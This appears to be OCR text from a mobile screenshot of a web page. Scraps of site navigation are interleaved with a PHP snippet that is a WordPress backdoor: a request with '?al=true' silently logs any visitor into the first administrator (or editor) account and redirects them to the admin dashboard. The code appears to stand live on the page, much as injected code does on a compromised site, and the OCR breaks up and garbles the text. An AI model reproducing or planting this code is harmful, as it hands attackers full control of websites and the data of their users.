
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
CLAIRE
0